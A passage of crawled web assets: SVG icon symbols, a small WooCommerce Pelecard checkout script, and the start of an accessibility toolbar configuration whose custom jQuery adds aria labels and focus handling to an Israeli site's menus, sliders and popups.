            <path fill-rule="evenodd" clip-rule="evenodd" d="m16.123 66.017 4.002-.714-.785 1.67-5.367.958c.053.187.144.352.278.494.135.143.313.267.538.373l3.025 1.427-.678 1.447-2.42-1.141c-.627-.297-1.089-.637-1.381-1.024-.294-.386-.441-.846-.444-1.382l-2.882.517.788-1.677 3.598-.639-2.034-2.697.79-1.681 2.972 4.069Z" fill="#183660"/>
        </g>
        <mask id="au" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="-1" y="-1" width="124" height="179">
            <path d="M-.355 177.812h122.774V-.001H-.355v177.813Z" fill="#fff"/>
        </mask>
        <g mask="url(#au)">
            <path fill-rule="evenodd" clip-rule="evenodd" d="m15.73 59.63-1.068-.746 1.97-2.831 1.068.747-1.97 2.83Z" fill="#183660"/>
        </g>
        <mask id="av" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="-1" y="-1" width="124" height="179">
            <path d="M-.355 177.812h122.774V-.001H-.355v177.813Z" fill="#fff"/>
        </mask>
        <g mask="url(#av)">
            <path fill-rule="evenodd" clip-rule="evenodd" d="m23.653 50.068 3.038 6.554-1.203 1.286-2.874-6.367-2.965 3.168-2.59-2.436 1.13-1.21 1.647 1.55 3.053-3.263.764.718Z" fill="#183660"/>
        </g>
        <mask id="aw" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="-1" y="-1" width="124" height="179">
            <path d="M-.355 177.812h122.774V-.001H-.355v177.813Z" fill="#fff"/>
        </mask>
        <g mask="url(#aw)">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M28.365 44.71c.812-.619 1.569-.89 2.275-.81.705.08 1.355.51 1.948 1.293l2.902 3.825-1.31 1-2.979-3.917c-.319-.422-.644-.662-.97-.72-.33-.06-.686.058-1.072.353l-.834.636c.065.252.17.526.32.821.15.298.318.57.506.819l1.455 1.917c.452.598.651 1.172.594 1.722-.058.549-.362 1.035-.915 1.456a5.96 5.96 0 0 1-.742.476l-.784-1.034c.13-.082.248-.163.359-.249.273-.208.422-.432.444-.675.025-.242-.078-.514-.308-.814l-1.295-1.71a4.416 4.416 0 0 1-.528-.92 2.874 2.874 0 0 1-.241-.944l-1.05.801-.784-1.032 3.009-2.295Z" fill="#183660"/>
        </g>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M94.053 46.807c.233-.26.336-.52.312-.786-.026-.264-.176-.52-.451-.767l-1.749-1.573 1.06-1.184 1.86 1.672c.468.42.799.866.992 1.333.192.47.24.938.145 1.406-.095.469-.334.917-.717 1.345l-3.37 3.769-1.52-1.367 3.438-3.848ZM103.755 54.913l-.387-.564 1.31-.901 1.541 2.254-6.431 4.424-1.156-1.688 5.123-3.525ZM112.868 71.342l-6.971-.478-.661-2.062 6.696.532-1.279-3.995 3.598-1.159.625 1.951-2.086.671 1.321 4.138-1.243.402ZM117 87.633l-1.587.017-.015-1.377-6.212.068-.022-2.041 6.212-.068-.036-3.315 1.588-.016.072 6.732ZM108.944 95.845c.041-.151.096-.308.164-.469l1.774.487a4.326 4.326 0 0 0-.211.578c-.243.938.007 1.678.745 2.218l3.063.84.447-1.65 1.533.42-.979 3.592-3.81-1.043a5.994 5.994 0 0 0-1.245-.205l-2.641-.181.496-1.82 2.023.074.009-.039a2.55 2.55 0 0 1-.897-.688 2.368 2.368 0 0 1-.494-.994 2.237 2.237 0 0 1 .023-1.12ZM108.79 111.797c.269.23.498.489.688.777.188.289.309.559.359.812a.29.29 0 0 1 .01.117l.031.012c.071-.154.141-.347.219-.583.075-.237.131-.445.166-.625l1.478.459a10.48 10.48 0 0 1-.609 1.725 11.434 11.434 0 0 1-.908 1.688c-.655.99-1.406 1.574-2.253 1.754-.847.181-1.763-.053-2.745-.702l-3.679-2.45 1.886-2.853 1.324.88-.759 1.146 2.589 1.717c.434.289.83.424 1.185.408.356-.016.641-.183.85-.501.202-.305.241-.625.118-.957-.124-.332-.4-.676-.826-1.027l-3.62-2.965 1.114-1.686 3.382 2.854Z" fill="#183660"/>
    </symbol>

    <symbol id="down-arrow-select" viewBox="0 0 490.656 490.656">
        <g>
            <g xmlns="http://www.w3.org/2000/svg">
                <g>
                    <path d="M487.536,120.445c-4.16-4.16-10.923-4.16-15.083,0L245.339,347.581L18.203,120.467c-4.16-4.16-10.923-4.16-15.083,0    c-4.16,4.16-4.16,10.923,0,15.083l234.667,234.667c2.091,2.069,4.821,3.115,7.552,3.115s5.461-1.045,7.531-3.136l234.667-234.667    C491.696,131.368,491.696,124.605,487.536,120.445z"
                          fill="#19285c" data-original="#000000" style="" class=""/>
                </g>
            </g>
            <g xmlns="http://www.w3.org/2000/svg">
            </g>
            <g xmlns="http://www.w3.org/2000/svg">
            </g>
            <g xmlns="http://www.w3.org/2000/svg">
            </g>
            <g xmlns="http://www.w3.org/2000/svg">
            </g>
            <g xmlns="http://www.w3.org/2000/svg">
            </g>
            <g xmlns="http://www.w3.org/2000/svg">
            </g>
            <g xmlns="http://www.w3.org/2000/svg">
            </g>
            <g xmlns="http://www.w3.org/2000/svg">
            </g>
            <g xmlns="http://www.w3.org/2000/svg">
            </g>
            <g xmlns="http://www.w3.org/2000/svg">
            </g>
            <g xmlns="http://www.w3.org/2000/svg">
            </g>
            <g xmlns="http://www.w3.org/2000/svg">
            </g>
            <g xmlns="http://www.w3.org/2000/svg">
            </g>
            <g xmlns="http://www.w3.org/2000/svg">
            </g>
            <g xmlns="http://www.w3.org/2000/svg">
            </g>
        </g>
    </symbol>

    <symbol id="red-camera" viewBox="0 0 30 19">
        <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
            <g id="02" transform="translate(-326.000000, -546.000000)" fill="#E8444D" fill-rule="nonzero">
                <g id="Group-2" transform="translate(189.000000, 544.000000)">
                    <g id="video-camera"
                       transform="translate(152.000000, 11.500000) scale(-1, 1) translate(-152.000000, -11.500000) translate(137.000000, 2.000000)">
                        <path d="M19.4336471,18.85275 L2.11235294,18.85275 C0.946311663,18.8513283 0.00139673691,17.8895399 0,16.7026765 L0,6.38232353 C0.00139673691,5.19546009 0.946311663,4.23367168 2.11235294,4.23225 L19.4336471,4.23225 C20.5996883,4.23367168 21.5446033,5.19546009 21.546,6.38232353 L21.546,16.7026765 C21.5446033,17.8895399 20.5996883,18.8513283 19.4336471,18.85275 Z M2.11235294,5.09227941 C1.41238075,5.09227941 0.844941176,5.66985184 0.844941176,6.38232353 L0.844941176,16.7026765 C0.844941176,17.4151482 1.41238075,17.9927206 2.11235294,17.9927206 L19.4336471,17.9927206 C20.1336192,17.9927206 20.7010588,17.4151482 20.7010588,16.7026765 L20.7010588,6.38232353 C20.7010588,5.66985184 20.1336192,5.09227941 19.4336471,5.09227941 L2.11235294,5.09227941 Z"
                              id="Shape"></path>
                        <path d="M28.8287665,18.0832476 C28.7564785,18.0835001 28.6853964,18.0641695 28.6226505,18.0271923 L23.6758676,15.1162696 C23.5480704,15.040265 23.4694604,14.8996897 23.4697508,14.7476801 L23.4697508,7.95340393 C23.4694604,7.80139439 23.5480704,7.66081908 23.6758676,7.58481445 L28.6226505,4.67389175 C28.7503215,4.5979614 28.9076371,4.59804117 29.0352354,4.67410096 C29.1628338,4.75016075 29.2412897,4.89062142 29.2409992,5.04248124 L29.2409992,17.6586028 C29.2409992,17.8931262 29.0564359,18.0832476 28.8287665,18.0832476 L28.8287665,18.0832476 Z M24.2942154,14.500963 L28.4165346,16.9269442 L28.4165346,5.77371521 L24.2942154,8.20012109 L24.2942154,14.500963 Z"
                              id="Shape"></path>
                        <path d="M24.1965,15.39 L21.204,15.39 C20.9678983,15.39 20.7765,15.1986017 20.7765,14.9625 L20.7765,8.1225 C20.7765,7.88639827 20.9678983,7.695 21.204,7.695 L24.1965,7.695 C24.4326017,7.695 24.624,7.88639827 24.624,8.1225 L24.624,14.9625 C24.624,15.1986017 24.4326017,15.39 24.1965,15.39 Z M21.6315,14.535 L23.769,14.535 L23.769,8.55 L21.6315,8.55 L21.6315,14.535 Z"
                              id="Shape"></path>
                        <path d="M14.2678125,5.00175 C14.0376133,5.00175 13.851,4.81226571 13.851,4.578525 L13.851,2.4624 C13.851,1.52743715 14.5974533,0.7695 15.51825,0.7695 L18.4359375,0.7695 C18.6661367,0.7695 18.85275,0.958984287 18.85275,1.192725 C18.85275,1.42646571 18.6661367,1.61595 18.4359375,1.61595 L15.51825,1.61595 C15.0578516,1.61595 14.684625,1.99491857 14.684625,2.4624 L14.684625,4.578525 C14.684625,4.81226571 14.4980117,5.00175 14.2678125,5.00175 Z"
                              id="Path"></path>
                        <path d="M21.4410682,2.69325 L19.3424318,2.69325 C18.6470049,2.69325 18.08325,2.09034545 18.08325,1.346625 C18.08325,0.602904549 18.6470049,0 19.3424318,0 L21.4410682,0 C22.1364951,0 22.70025,0.602904549 22.70025,1.346625 C22.70025,2.09034545 22.1364951,2.69325 21.4410682,2.69325 L21.4410682,2.69325 Z M19.3424318,0.89775 C19.1106228,0.89775 18.9227045,1.09871818 18.9227045,1.346625 C18.9227045,1.59453182 19.1106228,1.7955 19.3424318,1.7955 L21.4410682,1.7955 C21.6728772,1.7955 21.8607955,1.59453182 21.8607955,1.346625 C21.8607955,1.09871818 21.6728772,0.89775 21.4410682,0.89775 L19.3424318,0.89775 Z"
                              id="Shape"></path>
                        <path d="M10.3401563,5.00175 L4.28034375,5.00175 C4.04129075,5.00175 3.8475,4.80795925 3.8475,4.56890625 L3.8475,2.83753125 C3.8475,2.12037224 4.42887224,1.539 5.14603125,1.539 L9.47446875,1.539 C10.1916278,1.539 10.773,2.12037224 10.773,2.83753125 L10.773,4.56890625 C10.773,4.80795925 10.5792093,5.00175 10.3401563,5.00175 Z M4.7131875,4.1360625 L9.9073125,4.1360625 L9.9073125,2.83753125 C9.9073125,2.59847825 9.71352175,2.4046875 9.47446875,2.4046875 L5.14603125,2.4046875 C4.90697825,2.4046875 4.7131875,2.59847825 4.7131875,2.83753125 L4.7131875,4.1360625 Z"
                              id="Shape"></path>
                        <path d="M17.27325,11.15775 L10.044,11.15775 C9.80914091,11.15775 9.61875,10.9682657 9.61875,10.734525 L9.61875,7.348725 C9.61875,7.11498429 9.80914091,6.9255 10.044,6.9255 L17.27325,6.9255 C17.5081091,6.9255 17.6985,7.11498429 17.6985,7.348725 L17.6985,10.734525 C17.6985,10.9682657 17.5081091,11.15775 17.27325,11.15775 Z M10.46925,10.3113 L16.848,10.3113 L16.848,7.77195 L10.46925,7.77195 L10.46925,10.3113 Z"
                              id="Shape"></path>
                    </g>
                </g>
            </g>
        </g>
    </symbol>

</svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.atarim.gov.il/wp-content/plugins/woo-pelecard-gateway/assets/js/checkout.min.js?ver=1.0.0
body_size: 90
content:
jQuery(function(o){o(document.body).on("updated_checkout payment_method_selected",function(){o("input.woocommerce-SavedPaymentMethods-tokenInput:checked").siblings(".woocommerce-TotalPayments").show()}),o(document.body).on("click",":input.woocommerce-SavedPaymentMethods-tokenInput",function(){o(".woocommerce-TotalPayments").hide(),o(this).siblings(".woocommerce-TotalPayments").show()})});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://my.pluro.ai/unitoolbar.class.js?v=1761967447632&l=en
body_size: 179990
content:
(function(){window.uniToolbarConfig = {"position":"right","positionMobile":"left","gaAllowed":0,"topPosition":"257","skipLinkTop":"7","iconMainUrl":"https:\/\/my.pluro.ai\/app\/uploads\/2025\/03\/icon-3.svg","iconRetinaUrl":false,"allowMobile":1,"topPositionUnit":"px","positionUnit":"px","positionUnitMobile":"px","topPositionMobile":"130","leftPosition":"3","leftPositionMobile":"2","activeCSS":"on","activeJS":"on","additional_css":".swiper-slide-active:focus{\n    border:red solid 2px !important;\n}\n .swiper-wrapper.acc-disable-noanimation {\n     transition-duration: 4ms !important;\n }\n.swiper-slide:focus{\n\tborder:red solid 2px !important;\n}\n.quick-contact-form-wrap .theme-button:focus{\n\tborder:black solid 4px !important;\n}\nbody.acc-contrast #holder svg text {\n  fill: white;\n  stroke: none !important\n}\n\nbody.acc-contrast #holder svg path {\n  stroke: white !important\n}","additional_js":"var $=jQuery;\t\t\n\/\/\u05e8\u05d5\u05d7\u05d1\u05d9 \u05d1\u05d0\u05ea\u05e8\n\/\/ \u05ea\u05e4\u05e8\u05d9\u05d8 \u05e8\u05d0\u05e9\u05d9\n$('#desktop-menu> li>a').on('click',function(){\n    console.log('click');\n    setTimeout(()=>{\n        if($(this).parent('li').hasClass('show')){\n            $(this).parent('li').removeClass('show');\n             $(this).next().removeClass('uni-toolbar-submenu-show');\n            console.log('if');\n            $(this).attr('aria-expanded','false');\n        }\n        else{\n             $(this).parent('li').addClass('show')\n            $(this).attr('aria-expanded','true');\n        }\n    },300);\n});\n\n\n\/\/\u05d4\u05e1\u05e8\u05ea title \u05de\u05d9\u05d5\u05ea\u05e8 \u05de\u05e7\u05d9\u05e9\u05d5\u05e8\u05d9\u05dd\n$('a').removeAttr('title');\n\/\/\u05d4\u05e1\u05e8\u05ea \u05ea\u05d9\u05d0\u05d5\u05e8 \u05de\u05ea\u05de\u05d5\u05e0\u05ea \u05e8\u05e7\u05e2\n$('.structure-background img').removeAttr('title').attr('alt','');\n\/\/header\n\/\/\u05ea\u05d9\u05d0\u05d5\u05e8 \u05dc\u05dc\u05d5\u05d2\u05d5\n$('.header-logo a').attr('aria-label',$('.header-logo a span').text()+' '+'\u05dc\u05d5\u05d2\u05d5');\n\/\/\u05d4\u05e1\u05e8\u05ea \u05d4\u05d2\u05d3\u05e8\u05d4 \u05de\u05d9\u05d5\u05ea\u05e8\u05ea \u05e9\u05dc \u05e4\u05d5\u05e4\u05d0\u05e4 \u05de\u05d4\u05db\u05e4\u05ea\u05d5\u05e8\u05d9\u05dd \u05d1\u05ea\u05e4\u05e8\u05d9\u05d8\n$('.header-nav-container ul li a').removeAttr('aria-haspopup');\n\/\/\u05ea\u05d9\u05d0\u05d5\u05e8 \u05dc\u05e7\u05d9\u05e9\u05d5\u05e8\u05d9\u05dd \u05de\u05e2\u05d1\u05e8 \u05dc\u05d0\u05ea\u05e8 \u05d7\u05d9\u05e6\u05d5\u05e0\u05d9\n$('.simplebar-content a').attr('aria-label',function(){\n    return $(this).text()+' \u05de\u05e2\u05d1\u05e8 \u05dc\u05d0\u05ea\u05e8 \u05d7\u05d9\u05e6\u05d5\u05e0\u05d9';\n});\n\/\/\u05d4\u05e1\u05e8\u05ea \u05d4\u05d2\u05d3\u05e8\u05d4 \u05de\u05d4section\n$('#holder').removeAttr('aria-hidden');\n\/\/ \u05d4\u05e1\u05ea\u05e8\u05ea \u05e8\u05db\u05d9\u05d1\u05d9\u05dd \u05de\u05e7\u05d5\u05e8\u05d0 \u05de\u05e1\u05da \u05d5\u05d7\u05d6\u05e8\u05ea \u05e4\u05d5\u05e7\u05d5\u05e1 \u05d1\u05dc\u05d7\u05d9\u05e6\u05d4\nsetTimeout(function(){$('.swiper-slide.swiper-slide-active').removeAttr('tabindex');\n     $('.swiper-slide.swiper-slide-active').removeAttr('role tabindex aria-hidden').find('a').removeAttr('role tabindex aria-hidden');\n$('.swiper-slide:not(\".swiper-slide-active\")').attr({'aria-hidden':'true','tabindex':'-1','role':'presentation'});\n$('.swiper-slide:not(\".swiper-slide-active\")').find('a').attr({'aria-hidden':'true','tabindex':'-1','role':'presentation'});\n$('.circle').attr({\n    'role': 'button',\n    'tabindex': '0',\n    'aria-label': function() {\n        return $(this).next().text();\n    }\n}).on('click',function() {\n    setTimeout(function(){\n        console.log(\"gsrde\");\n     \/\/\u05d4\u05e1\u05ea\u05e8\u05ea \u05e8\u05db\u05d9\u05d1\u05d9\u05dd \u05dc\u05e7\u05d5\u05e8\u05d0 \u05de\u05e1\u05da\n$('.swiper-slide.swiper-slide-active').removeAttr('role tabindex aria-hidden').find('a').removeAttr('role tabindex aria-hidden');\n$('.swiper-slide:not(\".swiper-slide-active\")').attr({'aria-hidden':'true','tabindex':'-1','role':'presentation'});\n$('.swiper-slide:not(\".swiper-slide-active\")').find('a').attr({'aria-hidden':'true','tabindex':'-1','role':'presentation'});\n$('.swiper-slide.swiper-slide-active').find('.video-content-title').attr('tabindex','0').focus(); \n   \n        },800);\n    $('.swiper-slide.swiper-slide-active').find('.video-content-title').attr('tabindex','0').focus(); \n    $('.swiper-slide.swiper-slide-active').removeAttr('role tabindex aria-hidden').find('a').removeAttr('role tabindex aria-hidden');\n$('.swiper-slide:not(\".swiper-slide-active\")').attr({'aria-hidden':'true','tabindex':'-1','role':'presentation'});\n$('.swiper-slide:not(\".swiper-slide-active\")').find('a').attr({'aria-hidden':'true','tabindex':'-1','role':'presentation'});\n$('.swiper-slide.swiper-slide-active').find('.video-content-title').attr('tabindex','0');\n});\n$('.circle').on('keydown',function(e){\n             if(e.keyCode===13 || e.keyCode===32){\n                e.preventDefault();\n                  $(this).click();\n                 setTimeout(function(){\n                      \/\/\u05d4\u05e1\u05ea\u05e8\u05ea \u05e8\u05db\u05d9\u05d1\u05d9\u05dd \u05dc\u05e7\u05d5\u05e8\u05d0 \u05de\u05e1\u05da\n$('.swiper-slide.swiper-slide-active').removeAttr('role tabindex aria-hidden').find('a').removeAttr('role tabindex aria-hidden');\n$('.swiper-slide:not(\".swiper-slide-active\")').attr({'aria-hidden':'true','tabindex':'-1','role':'presentation'});\n$('.swiper-slide:not(\".swiper-slide-active\")').find('a').attr({'aria-hidden':'true','tabindex':'-1','role':'presentation'});\n$('.swiper-slide.swiper-slide-active').find('.video-content-title').attr('tabindex','0').focus(); \n   \n        },800);\n    $('.swiper-slide.swiper-slide-active').find('.video-content-title').attr('tabindex','0').focus(); \n    $('.swiper-slide.swiper-slide-active').removeAttr('role tabindex aria-hidden').find('a').removeAttr('role tabindex aria-hidden');\n$('.swiper-slide:not(\".swiper-slide-active\")').attr({'aria-hidden':'true','tabindex':'-1','role':'presentation'});\n$('.swiper-slide:not(\".swiper-slide-active\")').find('a').attr({'aria-hidden':'true','tabindex':'-1','role':'presentation'});\n$('.swiper-slide.swiper-slide-active').find('.video-content-title').attr('tabindex','0');\n               \n             }\n        });},800);\n\n\/\/\u05d4\u05e1\u05e8\u05ea \u05e0\u05d9\u05d5\u05d5\u05d8 \u05dc\u05d0 \u05ea\u05e7\u05d9\u05df\n$('.text').attr('tabindex','-1');\n\n\n\n$('.circle[tabindex=\"0\"][aria-haspopup=\"true\"]').on('keydown', function (e) {\n            let $this=$(this);\n            if (e.which === 13) {\n                e.preventDefault();\n                e.stopPropagation();\n                console.log(\"gg\");\n                $this.click();\n            }\n        });\n\/\/\u05d0\u05dc\u05d8 \u05e8\u05d9\u05e7 \u05dc\u05ea\u05de\u05d5\u05e0\u05d5\u05ea \u05d0\u05d9\u05e7\u05d5\u05e0\u05d9\u05dd\n$('.inner-wrapper img').attr('alt','');\n\/\/\u05e9\u05d9\u05e0\u05d5\u05d9 \u05e8\u05de\u05ea \u05db\u05d5\u05ea\u05e8\u05ea\n$('.home .title-migdalor').attr('aria-level','2');\n\/\/\u05ea\u05d9\u05d0\u05d5\u05e8 \u05d1\u05e2\u05d1\u05e8\u05d9\u05ea \u05dc\u05db\u05e4\u05ea\u05d5\u05e8\u05d9 \u05d4\u05d7\u05d9\u05e6\u05d9\u05dd \u05d1\u05e1\u05dc\u05d9\u05d9\u05d3\u05e8\nif (document.URL.search('en') !==-1){\n\t$('.news-controls-btn-prev').attr('aria-label','prev article');\n\t$('.news-controls-btn-next').attr('aria-label','next article');\n}\nelse{\n\t\t$('.news-controls-btn-prev').attr('aria-label','\u05dc\u05db\u05ea\u05d1\u05d4 \u05d4\u05e7\u05d5\u05d3\u05de\u05ea');\n\t\t$('.news-controls-btn-next').attr('aria-label','\u05dc\u05db\u05ea\u05d1\u05d4 \u05d4\u05d1\u05d0\u05d4');\n}\n\n$('div[data-node-item^=\"1\"][tabindex=\"-1\"]').removeAttr('role');\n$('.icons-wrapper li').removeAttr('role');\n$('.icons-wrapper li[role=\"presentation\"]').removeAttr('tabindex');\n\n\/\/\u05e4\u05d9\u05e8\u05d5\u05e8\u05d9 \u05dc\u05d7\u05dd-\u05d4\u05d2\u05d3\u05e8\u05ea \u05e2\u05de\u05d5\u05d3 \u05e0\u05d5\u05db\u05d7\u05d9\n\/\/$('.current-menu-item a').attr('aria-current','page');\n$('.breadcrumb-item').eq(-1).attr('aria-current','page');\n\/\/\u05e9\u05e4\u05d5\u05ea-\u05d4\u05d2\u05d3\u05e8\u05ea \u05e2\u05de\u05d5\u05d3 \u05e0\u05d5\u05db\u05d7\u05d9\n$('.current-lang a').attr('aria-current','page');\n\/\/\u05d4\u05e7\u05e8\u05d0\u05d4 \u05e9\u05dc \u05e8\u05d9\u05e7-\u05d1\u05d9\u05d8\u05d5\u05dc\n$('br').attr('role','presentation');\n\/\/\u05ea\u05d9\u05d0\u05d5\u05e8 \u05de\u05d5\u05e8\u05d7\u05d1 \u05dc\u05e7\u05d9\u05e9\u05d5\u05e8\n$('.events-description a').attr('aria-label',$('.events-description h2').text()+' '+$('.events-description a').text());\n\/\/\u05e4\u05d5\u05d8\u05e8-\u05ea\u05d9\u05d0\u05d5\u05e8 \u05dc\u05e7\u05d9\u05e9\u05d5\u05e8 \u05dc\u05d3\u05e3 \u05d4\u05d1\u05d9\u05ea\nif (document.URL.search('en') !==-1){\n\t$('.footer-logo').attr('aria-label','\u05d0\u05ea\u05e8\u05d9\u05dd \u05d1\u05e8\u05e6\u05d5\u05e2\u05ea \u05d4\u05d7\u05d5\u05e3 \u05ea\u05dc \u05d0\u05d1\u05d9\u05d1 \u05d9\u05e4\u05d5 \u05dc\u05d5\u05d2\u05d5 to home page');\n}\nelse{\n\t$('.footer-logo').attr('aria-label','\u05d0\u05ea\u05e8\u05d9\u05dd \u05d1\u05e8\u05e6\u05d5\u05e2\u05ea \u05d4\u05d7\u05d5\u05e3 \u05ea\u05dc \u05d0\u05d1\u05d9\u05d1 \u05d9\u05e4\u05d5 \u05dc\u05d5\u05d2\u05d5 \u05de\u05e2\u05d1\u05e8 \u05dc\u05d3\u05e3 \u05d4\u05d1\u05d9\u05ea');\n}\n\n$('.footer-logo').removeAttr('title');\n\/\/\u05e2\u05dc \u05d4\u05d7\u05d1\u05e8\u05d4-\u05e2\u05e1\u05e7\u05d9\u05dd\n\/\/\u05d1\u05d9\u05d8\u05d5\u05dc \u05d4\u05d2\u05d3\u05e8\u05ea \u05e8\u05e9\u05d9\u05de\u05d4 \u05de\u05d9\u05d5\u05ea\u05e8\u05ea\n$('.business-social').attr('role','presentation');\n\/\/\u05e7\u05d9\u05e9\u05d5\u05e8 \u05d4\u05e7\u05d9\u05e9\u05d5\u05e8\u05d9\u05dd \u05dc\u05db\u05d5\u05ea\u05e8\u05ea-\u05ea\u05d9\u05d0\u05d5\u05e8 \u05dc\u05e7\u05d9\u05e9\u05d5\u05e8\u05d9\u05dd \u05e9\u05dc \u05e2\u05e1\u05e7\u05d9\u05dd\nlet index1 = 1;\n$('.business-social').each(function () {\n  $(this).prev('h3').attr({'id': 'link_business_dis' + index1});\n  $(this).find('a').attr('aria-describedby', 'link_business_dis' + index1);\n  index1++;\n});\n$('.business-social a').attr('aria-label','\u05de\u05e2\u05d1\u05e8 \u05dc\u05d0\u05ea\u05e8 \u05d7\u05d9\u05e6\u05d5\u05e0\u05d9').removeAttr('title');\n\/\/\u05de\u05d4 \u05d1\u05e8\u05e6\u05d5\u05e2\u05d4-\u05e2\u05de\u05d5\u05d3 \u05db\u05ea\u05d1\u05d4\n$('.structure-background img').attr('alt','');\n\/\/\u05ea\u05d9\u05d0\u05d5\u05e8 \u05dciframe \u05e1\u05e8\u05d8\u05d5\u05df \u05d9\u05d5\u05d8\u05d9\u05d5\u05d1\n$('.uni-toolbar-parent-youtube iframe').attr('title','\u05e1\u05e8\u05d8\u05d5\u05df \u05d9\u05d5\u05d8\u05d9\u05d5\u05d1');\n\/\/\u05d4\u05e1\u05e8\u05ea \u05ea\u05d9\u05d0\u05d5\u05e8 \u05dc\u05ea\u05de\u05d5\u05e0\u05d5\u05ea \u05e9\u05dc \u05db\u05dc \u05d4\u05db\u05ea\u05d1\u05d5\u05ea\n$('.related-list-item img,.blog-main-item img').attr('alt','');\n\/\/\u05de\u05db\u05e8\u05d6\u05d9\u05dd\n\/\/\u05ea\u05d9\u05d0\u05d5\u05e8 \u05dc\u05e7\u05d9\u05e9\u05d5\u05e8 \u05d4\u05e4\u05e2\u05d9\u05dc\n$('.auction-page-link.active').attr('aria-current','page');\n\/\/\u05d4\u05d2\u05d3\u05e8\u05ea \u05e4\u05d5\u05e4\u05d0\u05e4 \u05e0\u05d9\u05d5\u05d6\u05dc\u05d8\u05e8\n\/\/\u05d4\u05e2\u05d1\u05e8\u05ea \u05d4\u05e4\u05d5\u05e7\u05d5\u05e1 \u05dc\u05db\u05e4\u05ea\u05d5\u05e8 \u05e1\u05d2\u05d9\u05e8\u05ea \u05d4\u05e4\u05d5\u05e4\u05d0\u05e4\n$('.footer-contact-button').attr('aria-haspopup','dialog').removeAttr('aria-expanded').on('click', function () {\n    setTimeout(function () {\n         $('#close-newsletter-signup').focus();}, 1000);\n});\n\/\/\u05d4\u05e1\u05e8\u05ea \u05d4\u05d2\u05d3\u05e8\u05d4 \u05de\u05d5\u05e8\u05d7\u05d1 \u05de\u05db\u05e4\u05ea\u05d5\u05e8 \u05d4\u05e4\u05d5\u05e4\u05d0\u05e4\n$('.footer-contact-button').removeAttr('aria-expanded');\n\/\/\u05d4\u05e2\u05d1\u05e8\u05ea \u05d4\u05e4\u05d5\u05e7\u05d5\u05e1 \u05dc\u05db\u05e4\u05ea\u05d5\u05e8 \u05d4\u05e4\u05d5\u05ea\u05d7\n$('#close-newsletter-signup').on('click', function () {\n    setTimeout(function () {\n         $('.footer-contact-button').removeAttr('aria-expanded').focus();}, 1000);\n});\n\/\/\u05d4\u05d2\u05d3\u05e8\u05ea \u05e4\u05d5\u05e4\u05d0\u05e4\nif($('#close-newsletter-signup').length>0){\n   $('.quick-contact').attr({'role':'dialog','aria-label':'\u05e0\u05d9\u05d5\u05d6\u05dc\u05d8\u05e8'});\n}\n\/\/\u05de\u05db\u05e8\u05d6\u05d9\u05dd \u05e4\u05ea\u05d5\u05d7\u05d9\u05dd\n\/\/\u05d4\u05e1\u05e8\u05ea \u05e0\u05d9\u05d5\u05d5\u05d8 \u05dc\u05db\u05e4\u05ea\u05d5\u05e8\u05d9\u05dd \u05dc\u05d0 \u05e4\u05e2\u05d9\u05dc\u05d9\u05dd\n$('.swiper-button-disabled').attr('tabindex','-1');\n\/\/\u05d4\u05d2\u05d3\u05e8\u05ea \u05db\u05e4\u05ea\u05d5\u05e8\u05d9 \u05e4\u05d5\u05e4\u05d0\u05e4 \u05ea\u05de\u05d5\u05e0\u05d4 \u05d5\u05d4\u05e2\u05d1\u05e8\u05ea \u05d4\u05e4\u05d5\u05e7\u05d5\u05e1 \u05dc\u05db\u05e4\u05ea\u05d5\u05e8 \u05e1\u05d5\u05d2\u05e8 \u05e4\u05d5\u05e4\u05d0\u05e4??????????????????????????????????????????????????????????????????????????????????????????????????????\n\nlet $this3=$(\".image\");\n$(\".image\").on('click',function(){     \n    $this3=$(this);\n});\n$('.mfp-close').on('click',function(){\n           setTimeout(function () {\n                $this3.focus();\n                console.log($this3);\n            }, 800);\n });\n$('.image').attr({'role':'button','aria-haspopup':'dialog','tabindex':'0'}).on('click', function () {\n    setTimeout(function () {\n\t\talert($this3);\n         $('.mfp-close').focus();}, 500);\n});\n\/\/\u05ea\u05d9\u05d0\u05d5\u05e8 \u05dc\u05db\u05e4\u05ea\u05d5\u05e8 \u05e1\u05d5\u05d2\u05e8 \u05e4\u05d5\u05e4\u05d0\u05e4\n$('.mfp-close').attr('aria-label','\u05e1\u05d2\u05d5\u05e8');\n\/\/\u05e0\u05e2\u05d9\u05dc\u05ea \u05d4\u05e4\u05d5\u05e4\u05d0\u05e4 \u05dc\u05d7\u05d9\u05e6\u05d9\u05dd\n$('.mfp-container').attr({'role':'dialog','aria-modal':'true','aria-label':'\u05ea\u05de\u05d5\u05e0\u05d4 \u05de\u05d5\u05d2\u05d3\u05dc\u05ea'});\n\/\/\u05e0\u05e2\u05d9\u05dc\u05ea \u05e4\u05d5\u05e4\u05d0\u05e4 \u05ea\u05de\u05d5\u05e0\u05d4 \u05dc\u05d8\u05d0\u05d1\u05d9\u05dd\n$('.mfp-close').on('keydown', function (e) {\n            if ((e.which || e.keyCode) === 9 && e.shiftKey) {\n                e.preventDefault();\n                $('.mfp-close').focus();\n            }\n        });\n\n        $('.mfp-close').on('keydown', function (e) {\n            if ((e.which || e.keyCode) === 9 && !e.shiftKey) {\n                e.preventDefault();\n                $('.mfp-close').focus();\n            }\n        });\n\n\n\/\/\u05ea\u05d9\u05d0\u05d5\u05e8 \u05dc\u05db\u05e4\u05ea\u05d5\u05e8\u05d9 \u05d4\u05e4\u05d5\u05e4\u05d0\u05e4 \u05ea\u05de\u05d5\u05e0\u05d4\n$('.auction-item').each(function() {\n  $(this).find('.image').attr('aria-label', $(this).find('.auction-item-title').text());\n});\n\/\/\u05ea\u05d9\u05d0\u05d5\u05e8 \u05dc\u05ea\u05de\u05d5\u05e0\u05d4 \u05d1\u05e4\u05d5\u05e4\u05d0\u05e4\n$('.auction-item').each(function() {\n  let $this = $(this);\n  $this.find('.image').on('click', function () {\n    setTimeout(function () {\n       $('.mfp-img').attr('alt', $this.find('.auction-item-title').text());\n    }, 500);\n  });\n});\n\/\/\u05d4\u05d2\u05d3\u05e8\u05ea \u05e4\u05d5\u05e7\u05d5\u05e1 \u05e2\u05dc \u05e8\u05db\u05d9\u05d1 \u05e9\u05e6\u05e8\u05d9\u05da \u05dc\u05e7\u05d1\u05dc 